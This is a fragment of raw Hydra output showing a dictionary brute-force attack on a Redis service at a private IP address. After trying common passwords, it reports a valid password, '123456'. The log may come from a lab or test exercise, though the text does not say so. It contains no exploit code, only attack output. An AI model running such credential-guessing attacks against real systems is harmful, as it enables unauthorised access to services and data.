 [ATTEMPT] target 192.168.31.57 - login "" - pass "696969" - 12 of 504 [child 10] (0/0)
[ATTEMPT] target 192.168.31.57 - login "" - pass "mustang" - 13 of 504 [child 11] (0/0)
[ATTEMPT] target 192.168.31.57 - login "" - pass "letmein" - 14 of 504 [child 12] (0/0)
[ATTEMPT] target 192.168.31.57 - login "" - pass "baseball" - 15 of 504 [child 13] (0/0)
[ATTEMPT] target 192.168.31.57 - login "" - pass "master" - 16 of 504 [child 14] (0/0)
[ATTEMPT] target 192.168.31.57 - login "" - pass "QWEasd123" - 17 of 504 [child 15] (0/0)
[ATTEMPT] target 192.168.31.57 - login "" - pass "michael" - 18 of 504 [child 0] (0/0)
[6379][redis] host: 192.168.31.57   password: 123456
[STATUS] attack finished for 192.168.31.57 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-17 11:58:26